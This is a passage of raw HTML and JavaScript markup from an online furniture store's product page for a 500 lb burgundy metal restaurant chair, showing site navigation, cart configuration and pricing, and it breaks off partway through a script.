    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="amasty_faq_question" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magefan_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="mageplaza_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="aheadworks_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="mirasvit_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="mirasvit_gry_registry" type="text/x-custom-template">
    <a class="title" data-bind="text: title, attr: {href: url}, highlight"></a>
    <p data-bind="text: name, highlight"></p>
</script>

<script id="ves_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="fishpig_glossary_word" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="blackbird_contentmanager_content" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="mirasvit_brand_page" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"><a class="action skip contentarea"
   href="#contentarea">
    <span>
        Skip to Content    </span>
</a>
<ul class="links header-links">
<li style="float: left;"><strong>Speak to Sales: 1-800-571-2699<br></strong></li>
</ul>
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://www.huskyseating.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">My Cart</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
            <span class="counter-number">
                <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- /ko -->
            </span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>window.checkout = {"shoppingCartUrl":"https:\/\/www.huskyseating.com\/checkout\/cart\/","checkoutUrl":"https:\/\/www.huskyseating.com\/checkout\/","updateItemQtyUrl":"https:\/\/www.huskyseating.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.huskyseating.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.huskyseating.com\/","minicartMaxItemsVisible":3,"websiteId":"6","maxItemsToDisplay":10,"storeId":"6","storeGroupId":"6","customerLoginUrl":"https:\/\/www.huskyseating.com\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuaHVza3lzZWF0aW5nLmNvbS9odXNreS1zZWF0aW5nci1ibGFjay1tZXRhbC01MDAtbGItcmVzdGF1cmFudC1jaGFpci13aXRoLWdyaWQtYmFjay1kZXNpZ24tYnVyZ3VuZHk~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.huskyseating.com\/captcha\/refresh\/","isRequired":false,"timestamp":1769012846}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.huskyseating.com\u002Fstatic\u002Fversion1767587668\u002Ffrontend\u002FAyasoftware\u002Fluma_seating\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
</div>
<ul class="header links"><li class="authorization-link" data-label="">
    <a href="https://www.huskyseating.com/customer/account/login/referer/aHR0cHM6Ly93d3cuaHVza3lzZWF0aW5nLmNvbS9odXNreS1zZWF0aW5nci1ibGFjay1tZXRhbC01MDAtbGItcmVzdGF1cmFudC1jaGFpci13aXRoLWdyaWQtYmFjay1kZXNpZ24tYnVyZ3VuZHk~/">
        Sign In    </a>
</li>
<li><a href="https://www.huskyseating.com/customer/account/create/" id="id0sv0kb94" >Create an Account</a></li><li><a href="https://www.huskyseating.com/checkout/cart/" id="idOLTirwfU" >My Cart</a></li></ul></div></div><div class="header content"><div class="headerSitemenu"><div style="clear:both;"></div>
<div class="row">
    <div class="column3 tqi-top-content">
        <a href="/limited-lifetime-warranty" target="_blank" rel="noopener">
<div class="headercontactbox" style="border: none !important; padding-bottom: none !important; margin-top: -10px !important; margin-bottom: 0px !important; margin-right: 0px !important;">
<div style="float: clear display: block; overflow: auto;"><img style="max-height: 92px;" src="https://www.huskyseating.com/media/wysiwyg/Warranty_Image_Small_2.png" alt="Husky Seating Warranty Image"></div>
<div style="color: #748185; font-size: .8em;">Click for Details!</div>
</div>
</a> 
    </div>
    <div class="column3 tqi-site-logo">
        <span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
<a class="logo" href="https://www.huskyseating.com/" title="huskyseating.com">
    <img src="https://www.huskyseating.com/media/logo/stores/6/Husky_Seating_Logo_rEV2.png"
         alt="huskyseating.com"
         width="400"
                  />
</a>        
    </div>
    <div class="column3 tqi-top-search">
        <div>
            <div class="block block-search">
    <div class="block block-title"><strong>Search</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form"
              action="https://www.huskyseating.com/catalogsearch/result/" method="get">
                        <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Search</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{
                            "quickSearch": {
                                "formSelector": "#search_mini_form",
                                "url": "https://www.huskyseating.com/search/ajax/suggest/",
                                "destinationSelector": "#search_autocomplete",
                                "minSearchLength": "1"
                            }
                        }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Search&#x20;entire&#x20;store&#x20;here..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
                           aria-expanded="false"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                                    </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Search"
                        class="action search"
                        aria-label="Search"
                >
                    <span>Search</span>
                </button>
            </div>
        </form>
    </div>
</div>
  
        </div>
    </div>
</div>
</div></div></header>    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="swissup-navigationpro navpro navigation orientation-horizontal dropdown-level0-stick-center dropdown-right dropdown-bottom navpro-transformable navpro-effect-none"
    data-action="navigation">
    <ul id="navpro-topnav"
        class="navpro-menu "
        data-mage-init-lazy='{"navpro":{"level0":{"position":{"my":"center top","at":"center bottom"}},"position":{"my":"left top","at":"right top"}}}'
        >
        <li  class="li-item level0 nav-1 size-fullwidth category-item first level-top parent"><a href="https://www.huskyseating.com/products" class="level-top"><span>Shop Products</span></a><div class="navpro-dropdown navpro-dropdown-level1 size-fullwidth" data-level="0"><div class="navpro-dropdown-inner"><div class="navpro-row gutters"><div class="navpro-col navpro-col-9"><ul class="children multicolumn multicolumn-2" data-columns="2"><li  class="li-item level1 nav-1-1 size-large category-item first parent-expanded"><a href="https://www.huskyseating.com/seating" class=""><span>Seating</span></a><div class="navpro-dropdown-expanded navpro-dropdown-level2 size-large" data-level="1"><div class="navpro-dropdown-inner"><div class="navpro-row gutters"><div class="navpro-col navpro-col-12"><ul class="children multicolumn multicolumn-5" data-columns="5"><li  class="li-item level2 nav-1-1-1 size-small category-item first"><a href="/products/metal-chairs"><p style="text-align: center; margin-top: 5px; margin-bottom: 5px;">Metal Chairs</p>
<p><img style="max-height: 150px; display: block; margin-left: auto; margin-right: auto;" src="https://www.huskyseating.com/media/wysiwyg/huskyseating/metal_chairs.jpg" alt="Heavy Duty Metal Chairs"></p></a></li><li  class="li-item level2 nav-1-1-2 size-small category-item"><a href="/products/metal-bar-stools"><p style="text-align: center; margin-top: 5px; margin-bottom: 5px;">Metal Bar Stools</p>
<p><img style="max-height: 150px; display: block; margin-left: auto; margin-right: auto;" src="https://www.huskyseating.com/media/wysiwyg/huskyseating/metal_bar_stools.jpg" alt="Heavy Duty Metal Bar Stools"></p></a></li><li  class="li-item level2 nav-1-1-3 size-small category-item"><a href="/products/wood-chairs"><p style="text-align: center; margin-top: 5px; margin-bottom: 5px;">Wood Chairs</p>
<p><img style="max-height: 150px; display: block; margin-left: auto; margin-right: auto;" src="https://www.huskyseating.com/media/wysiwyg/huskyseating/wood_chairs.jpg" alt="Heavy Duty Wood Chairs"></p></a></li><li  class="li-item level2 nav-1-1-4 size-small category-item"><a href="/products/wood-bar-stools"><p style="text-align: center; margin-top: 5px; margin-bottom: 5px;">Wood Bar Stools</p>
<p><img style="max-height: 150px; display: block; margin-left: auto; margin-right: auto;" src="https://www.huskyseating.com/media/wysiwyg/huskyseating/wood_bar_stools.jpg" alt="Heavy Duty Wood Bar Stools"></p></a></li><li  class="li-item level2 nav-1-1-5 size-small category-item"><a href="/products/folding-chairs"><p style="text-align: center; margin-top: 5px; margin-bottom: 5px;">Folding Chairs</p>
<p><img style="max-height: 150px; display: block; margin-left: auto; margin-right: auto;" src="https://www.huskyseating.com/media/wysiwyg/huskyseating/folding_chairs.jpg" alt="Heavy Duty Folding Chairs"></p></a></li><li  class="li-item level2 nav-1-1-6 size-small category-item"><a href="/products/banquet-chairs"><p style="text-align: center; margin-top: 5px; margin-bottom: 5px;">Banquet Chairs</p>
<p><img style="max-height: 150px; display: block; margin-left: auto; margin-right: auto;" src="https://www.huskyseating.com/media/wysiwyg/huskyseating/banquet_chairs.jpg" alt="Heavy Duty Banquet Chairs"></p></a></li><li  class="li-item level2 nav-1-1-7 size-small category-item"><a href="/products/reception-seating"><p style="text-align: center; margin-top: 5px; margin-bottom: 5px;">Reception Chairs</p>
<p><img style="max-height: 150px; display: block; margin-left: auto; margin-right: auto;" src="https://www.huskyseating.com/media/wysiwyg/huskyseating/reception_chairs.jpg" alt="Heavy Duty Reception Chairs"></p></a></li><li  class="li-item level2 nav-1-1-8 size-small category-item"><a href="/products/stacking-chairs"><p style="text-align: center; margin-top: 5px; margin-bottom: 5px;">Stack Chairs</p>
<p><img style="max-height: 150px; display: block; margin-left: auto; margin-right: auto;" src="https://www.huskyseating.com/media/wysiwyg/huskyseating/stack_chairs.jpg" alt="Heavy Duty Stack Chairs"></p></a></li><li  class="li-item level2 nav-1-1-9 size-small category-item"><a href="/products/office-chairs"><p style="text-align: center; margin-top: 5px; margin-bottom: 5px;">Office Chairs</p>
<p><img style="max-height: 150px; display: block; margin-left: auto; margin-right: auto;" src="https://www.huskyseating.com/media/wysiwyg/huskyseating/office_chairs.jpg" alt="Heavy Duty Office Chairs"></p></a></li><li  class="li-item level2 nav-1-1-10 size-small category-item"><a href="/products/church-chairs"><p style="text-align: center; margin-top: 5px; margin-bottom: 5px;">Church Chairs</p>
<p><img style="max-height: 150px; display: block; margin-left: auto; margin-right: auto;" src="https://www.huskyseating.com/media/wysiwyg/huskyseating/church_chairs.jpg" alt="Heavy Duty Church Chairs"></p></a></li><li  class="li-item level2 nav-1-1-11 size-small category-item"><a href="/products/booths"><p style="text-align: center; margin-top: 5px; margin-bottom: 5px;">Restaurant Booths</p>
<p><img style="max-height: 150px; display: block; margin-left: auto; margin-right: auto;" src="https://www.huskyseating.com/media/wysiwyg/huskyseating/Booths.png" alt="Heavy Duty Restaurant Booths"></p></a></li><li  class="li-item level2 nav-1-1-12 size-small category-item"><a href="/products/outdoor-chairs"><p style="text-align: center; margin-top: 5px; margin-bottom: 5px;">Outdoor Chairs</p>
<p><img style="max-height: 150px; display: block; margin-left: auto; margin-right: auto;" src="https://www.huskyseating.com/media/wysiwyg/huskyseating/outdoor_chairs.jpg" alt="Outdoor Chairs"></p></a></li><li  class="li-item level2 nav-1-1-13 size-small category-item"><a href="/products/outdoor-bar-stools"><p style="text-align: center; margin-top: 5px; margin-bottom: 5px;">Outdoor Bar Stools</p>
<p><img style="max-height: 150px; display: block; margin-left: auto; margin-right: auto;" src="https://www.huskyseating.com/media/wysiwyg/huskyseating/outdoor_bar_stools.jpg" alt="Outdoor Bar Stools"></p></a></li><li  class="li-item level2 nav-1-1-14 size-small category-item"><a href="/products/healthcare-recliners"><p style="text-align: center; margin-top: 5px; margin-bottom: 5px;">Healthcare Recliners</p>
<p><img style="max-height: 150px; display: block; margin-left: auto; margin-right: auto;" src="https://www.huskyseating.com/media/wysiwyg/healthcare-recliners.png" alt="Healthcare Recliners"></p></a></li><li  class="li-item level2 nav-1-1-15 size-small category-item last"><a href="/products/chair-dollies"><p style="text-align: center; margin-top: 5px; margin-bottom: 5px;">Chair Dollies</p>
<p><img style="max-height: 150px; display: block; margin-left: auto; margin-right: auto;" src="https://www.huskyseating.com/media/wysiwyg/huskyseating/folding-chair-dolly.png" alt="Chair Dollies"></p></a></li></ul></div></div></div></div></li><li  class="li-item level1 nav-1-2 size-large category-item last parent-expanded"><a href="https://www.huskyseating.com/tables" class=""><span>Tables</span></a><div class="navpro-dropdown-expanded navpro-dropdown-level2 size-large" data-level="1"><div class="navpro-dropdown-inner"><div class="navpro-row gutters"><div class="navpro-col navpro-col-12"><ul class="children multicolumn multicolumn-4" data-columns="4"><li  class="li-item level2 nav-1-2-1 size-small category-item first"><a href="/products/restaurant-tables"><p style="text-align: center; margin-top: 5px; margin-bottom: 5px;">Cafe/Restaurant Tables</p>
<p><img style="max-height: 150px; display: block; margin-left: auto; margin-right: auto;" src="https://www.huskyseating.com/media/wysiwyg/huskyseating/restaurant_table.jpg" alt="Heavy Duty Restaurant Tables"></p></a></li><li  class="li-item level2 nav-1-2-2 size-small category-item"><a href="/products/table-bases"><p style="text-align: center; margin-top: 5px; margin-bottom: 5px;">Table Bases</p>
<p><img style="max-height: 150px; display: block; margin-left: auto; margin-right: auto;" src="https://www.huskyseating.com/media/wysiwyg/table_base.jpg" alt="Table Bases"></p></li><li  class="li-item level2 nav-1-2-3 size-small category-item"><a href="/products/outdoor-restaurant-tables"><p style="text-align: center; margin-top: 5px; margin-bottom: 5px;">Outdoor Tables</p>
<p><img style="max-height: 150px; display: block; margin-left: auto; margin-right: auto;" src="https://www.huskyseating.com/media/wysiwyg/huskyseating/outdoor_restaurant_tables.png" alt="Heavy Outdoor Restaurant Tables"></p></a></li><li  class="li-item level2 nav-1-2-4 size-small category-item"><a href="/products/folding-tables"><p style="text-align: center; margin-top: 5px; margin-bottom: 5px;">Folding Tables</p>
<p><img style="max-height: 150px; display: block; margin-left: auto; margin-right: auto;" src="https://www.huskyseating.com/media/wysiwyg/huskyseating/folding_table.jpg" alt="Heavy Duty Folding Tables"></p></a></li><li  class="li-item level2 nav-1-2-5 size-small category-item"><a href="/products/cocktail-tables"><p style="text-align: center; margin-top: 5px; margin-bottom: 5px;">Cocktail Tables</p>
<p><img style="max-height: 150px; display: block; margin-left: auto; margin-right: auto;" src="https://www.huskyseating.com/media/wysiwyg/huskyseating/cocktail_table.png" alt="Heavy Duty Cocktail Tables"></p></a></li><li  class="li-item level2 nav-1-2-6 size-small category-item"><a href="/products/utility-tables"><p style="text-align: center; margin-top: 5px; margin-bottom: 5px;">Utility</p>
<p><img style="max-height: 150px; display: block; margin-left: auto; margin-right: auto;" src="https://www.huskyseating.com/media/wysiwyg/huskyseating/utility_tables.jpg" alt="Heavy Duty Utility Tables"></p></a></li><li  class="li-item level2 nav-1-2-7 size-small category-item last"><a href="/products/table-dollies"><p style="text-align: center; margin-top: 5px; margin-bottom: 5px;">Table Dollies</p>
<p><img style="max-height: 150px; display: block; margin-left: auto; margin-right: auto;" src="https://www.huskyseating.com/media/wysiwyg/huskyseating/folding-table-dolly.png" alt="Table Dollies"></p></a></li></ul></div></div></div></div></li></ul></div></div></div><span class="navpro-shevron"></span></div></li><li  class="li-item level0 nav-2 size-fullwidth category-item level-top parent"><a href="https://www.huskyseating.com/applications" class="level-top"><span>Shop by Application</span></a><div class="navpro-dropdown navpro-dropdown-level1 size-fullwidth" data-level="0"><div class="navpro-dropdown-inner"><div class="navpro-row gutters"><div class="navpro-col navpro-col-9"><ul class="children multicolumn multicolumn-4" data-columns="4"><li  class="li-item level1 nav-2-1 size-small category-item first parent-expanded"><a href="https://www.huskyseating.com/applications/restaurant-furniture" class=""><span>Restaurant Furniture</span></a><div class="navpro-dropdown-expanded navpro-dropdown-level2 size-small" data-level="1"><div class="navpro-dropdown-inner"><div class="navpro-row gutters"><div class="navpro-col navpro-col-12"><ul class="children" data-columns="1"><li  class="li-item level2 nav-2-1-1 size-small category-item first"><a href="https://www.huskyseating.com/applications/restaurant-furniture/restaurant-bar-stools" class=""><span>Restaurant Bar Stools</span></a></li><li  class="li-item level2 nav-2-1-2 size-small category-item"><a href="https://www.huskyseating.com/applications/restaurant-furniture/restaurant-chairs" class=""><span>Restaurant Chairs</span></a></li><li  class="li-item level2 nav-2-1-3 size-small"><a href="https://www.huskyseating.com/products/restaurant-tables" class=""><span>Restaurant Tables</span></a></li><li  class="li-item level2 nav-2-1-4 size-small category-item"><a href="https://www.huskyseating.com/products/booths" class=""><span>Booths</span></a></li><li  class="li-item level2 nav-2-1-5 size-small category-item"><a href="https://www.huskyseating.com/products/folding-chairs" class=""><span>Folding Chairs</span></a></li><li  class="li-item level2 nav-2-1-6 size-small category-item"><a href="https://www.huskyseating.com/products/folding-tables" class=""><span>Folding Tables</span></a></li><li  class="li-item level2 nav-2-1-7 size-small category-item"><a href="https://www.huskyseating.com/products/outdoor-chairs" class=""><span>Outdoor Chairs</span></a></li><li  class="li-item level2 nav-2-1-8 size-small category-item"><a href="https://www.huskyseating.com/products/outdoor-bar-stools" class=""><span>Outdoor Bar Stools</span></a></li><li  class="li-item level2 nav-2-1-9 size-small category-item last"><a href="https://www.huskyseating.com/products/outdoor-restaurant-tables" class=""><span>Outdoor Restaurant Tables</span></a></li></ul></div></div></div></div></li><li  class="li-item level1 nav-2-2 size-small category-item parent-expanded"><a href="https://www.huskyseating.com/applications/game-stores" class=""><span>Game Stores</span></a></li><li  class="li-item level1 nav-2-3 size-small category-item last parent-expanded"><a href="https://www.huskyseating.com/applications/healthcare-furniture" class=""><span>Healthcare</span></a><div class="navpro-dropdown-expanded navpro-dropdown-level2 size-small" data-level="1"><div class="navpro-dropdown-inner"><div class="navpro-row gutters"><div class="navpro-col navpro-col-12"><ul class="children" data-columns="1"><li  class="li-item level2 nav-2-3-1 size-small category-item first"><a href="https://www.huskyseating.com/applications/healthcare-furniture/senior-living" class=""><span>Senior Living</span></a></li><li  class="li-item level2 nav-2-3-2 size-small category-item"><a href="https://www.huskyseating.com/applications/healthcare-furniture/special-needs" class=""><span>Special Needs</span></a></li><li  class="li-item level2 nav-2-3-3 size-small category-item last"><a href="https://www.huskyseating.com/applications/healthcare-furniture/medical-offices" class=""><span>Medical Offices</span></a></li></ul></div></div></div></div></li></ul></div><div class="navpro-col navpro-col-3"><div style="overflow: hidden; max-height: 350px;">
    
</div></div></div></div><span class="navpro-shevron"></span></div></li><li  class="li-item level0 nav-3 size-fullwidth category-item level-top"><a href="https://www.huskyseating.com/new-products" class="level-top"><span>New Products</span></a></li><li  class="li-item level0 nav-4 size-fullwidth category-item level-top"><a href="https://www.huskyseating.com/who-we-are" class="level-top"><span>Who We Are</span></a></li><li  class="li-item level0 nav-5 size-fullwidth category-item last level-top"><a href="https://www.huskyseating.com/contact" class="level-top"><span>Contact</span></a></li>            </ul>
    <div class="navpro-mobile"></div>

    </nav>
<script type="text/javascript">
require(['jquery'], function ($) {
    var $menu = $('#navpro-topnav'),
        components = $menu.data('mageInitLazy'),
        menu = $menu.get(0),
        mql;

    /**
     * Check media query and initialize Navigationpro menu
     *
     * @return {Boolean} Media query match result
     */
    function checkAndInit(mql) {
        if (mql.matches) {
            $.each(components, function (component, settings) {
                require([component], function (factory) {
                    factory(settings, menu);
                });
            });
        }

        return mql.matches;
    }

    /**
     * Click listener in menu toggler on mobile
     *
     * @param  {jQuery.Event} event
     */
    function clickWhenNotInited(event) {
        var $toggler = $(event.target),
            loader = 'https://www.huskyseating.com/static/version1767587668/frontend/Ayasoftware/luma_seating/en_US/images/loader-2.gif';

        $toggler.css({
            backgroundImage: 'url(' + loader + ')',
            backgroundSize: '180px',
            backgroundPosition: 'center'
        });
        $(document).one('navprocreate', function () {
            $toggler.css({
                backgroundImage: '',
                backgroundSize: '',
                backgroundPosition: ''
            });
            $menu.data('swissupNavpro').toggle();
        });
        checkAndInit(matchMedia('all'));
    }

    mql = matchMedia('(min-width: 768px)');

    if (!checkAndInit(mql)) {
        mql.addListener(checkAndInit);
        $('[data-action=toggle-nav]').one('click', clickWhenNotInited);
    }
})
</script>
                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Account                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
<div class="breadcrumbs">
    <ol class="items" itemscope itemtype="https://schema.org/BreadcrumbList">
                    <li  itemprop="itemListElement"  itemscope
      itemtype="https://schema.org/ListItem" class="item 0">
                            <a  itemtype="https://schema.org/Thing"
       itemprop="item"  href="https://www.huskyseating.com/" title="Go to Home Page"><span itemprop="name">Home</span></a>
                        <meta itemprop="position" content="1" />
                        </li>
                    <li  itemprop="itemListElement"  itemscope
      itemtype="https://schema.org/ListItem" class="item 1">
                            <a  itemtype="https://schema.org/Thing"
       itemprop="item"  href="https://www.huskyseating.com/applications" title="Shop by Application"><span itemprop="name">Shop by Application</span></a>
                        <meta itemprop="position" content="2" />
                        </li>
                    <li  itemprop="itemListElement"  itemscope
      itemtype="https://schema.org/ListItem" class="item 2">
                            <a  itemtype="https://schema.org/Thing"
       itemprop="item"  href="https://www.huskyseating.com/applications/restaurant-furniture" title="Restaurant Furniture"><span itemprop="name">Restaurant Furniture</span></a>
                        <meta itemprop="position" content="3" />
                        </li>
                    <li  itemprop="itemListElement"  itemscope
      itemtype="https://schema.org/ListItem" class="item 3">
                            <a  itemtype="https://schema.org/Thing"
       itemprop="item"  href="https://www.huskyseating.com/applications/restaurant-furniture/restaurant-chairs" title="Restaurant Chairs"><span itemprop="name">Restaurant Chairs</span></a>
                        <meta itemprop="position" content="4" />
                        </li>
                    <li  itemprop="itemListElement"  itemscope
      itemtype="https://schema.org/ListItem" class="item 4">
                        <span itemprop="name">HUSKY Seating 500 LB Black Metal Restaurant Chair with Grid Back Design-Burgundy</span>
                        <meta itemprop="position" content="5" />
                        </li>
            </ol>
</div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessagesObservable() && cookieMessagesObservable().length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: cookieMessagesObservable(), as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }, afterRender: purgeMessages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
</div>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main"><div class="page-title-wrapper&#x20;product">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" itemprop="name">HUSKY Seating 500 LB Black Metal Restaurant Chair with Grid Back Design-Burgundy</span>    </h1>
    
<div class="product attribute sku">
            <strong class="type">Item Number:</strong>
        <div class="value" itemprop="sku">31713</div>
</div>
</div>
<div class="reviewSummaryContainer"><script type="text/javascript">
            require([
                "jquery",
            ], function ($) {
                $('.read_all_reviews').on("click",function(){
                    $( "#tab-label-reviews-title" ).trigger( "click" );
                });
              
            });
</script>


</div><div class="custom__sticky"><div class="product-info-main"><div class="warranty-seal">    <div class="warranty-seal-block">
    <div class="row">
<div class="col-md-6"><a href="/limited-lifetime-warranty" target="_blank" rel="noopener"><img style="max-height: 100px;" src="https://www.huskyseating.com/media/wysiwyg/Warranty_Image_Small_2.png" alt=""></a></div>
<div class="col-md-6">
<p>This product is covered under the HUSKY Seating Limited Lifetime Warranty.</p>
<div style="color: #748185; font-size: .8em;"><a href="/limited-lifetime-warranty" target="_blank" rel="noopener">Click for Details!</a></div>
</div>
</div><!-- @BLOCK@_200 --></div>


<style>
    @media (min-width: 768px) {
            .page-layout-1column .product-info-main {
                width: 33%;
                clear: both;
            }
            .warranty-seal {
                width: 33%;
                float: right;
                margin-bottom: 15px;
                border-radius: 4px;
            }
            .warranty-seal-block {
                border: 1px solid #dbdbdb;
                padding: 25px;
                margin-bottom: 15px;
                border-radius: 4px;
            }
        }    
</style>
</div><div class="custom_main_wrapper"><div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="1899" data-price-box="product-id-1899">
     
        <span class="special-price">
            <span class="price-container price-final_price tax weee"
         itemprop="offers" itemscope itemtype="http://schema.org/Offer">
            <span class="price-label">Special Price</span>
        <span  id="product-price-1899"                data-price-amount="143.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    >
    <span class="price">$143.99</span></span>
                <meta itemprop="price" content="143.99" />
        <meta itemprop="priceCurrency" content="USD" />
    </span>        </span>
        <span class="old-price">
            <span class="price-container price-final_price tax weee"
        >
            <span class="price-label">Regular Price</span>
        <span  id="old-price-1899"                data-price-amount="287.98"
        data-price-type="oldPrice"
        class="price-wrapper "
    >
    <span class="price">$287.98</span></span>
        </span>        </span>
        </div></div> 
<div class="shipinfo">& Ships Free!</div>

    <ul class="prices-tier&#x20;items">
                   <li class="item">
                                    Buy 4 for <span class="price-container price-tier_price tax weee"
        >
        <span                 data-price-amount="136.99"
        data-price-type=""
        class="price-wrapper "
    >
    <span class="price">$136.99</span></span>
        </span> each and <strong class="benefit">save<span class="percent tier-0">&nbsp;5</span>%</strong>                            </li>
                <li>Over <span class="over_qty"></span> - <span class="call_for_pricing">Call for Pricing </span>or <span class="submit_bulk_quote">Submit a Quote Request</span></li>
    </ul>
    

<script>
    require(
        [
            'jquery',
            'Magento_Ui/js/modal/modal',
            'mage/mage'
        ],
        function(
            $,
            modal
        ) {
            

            $(document).ready(function() {
                $.ajax({
                    url: "https://www.huskyseating.com/econfig/ajax/TierPriceQty",
                    type: "GET",
                    dataType: "json",
                    async: false,
                    data: {
                        product_id: '1899'
                    },
                    success: function(data) {
                        $('.over_qty').html(data['tier_price_qty']);
                    },
                    error: function(jqXHR, textStatus, errorThrown) {
                        //
                    }
                });
            });
            var options = {
                type: 'popup',
                responsive: true,
                innerScroll: false,
                title: 'Call for pricing',
                modalClass: 'show-telephone',
            };

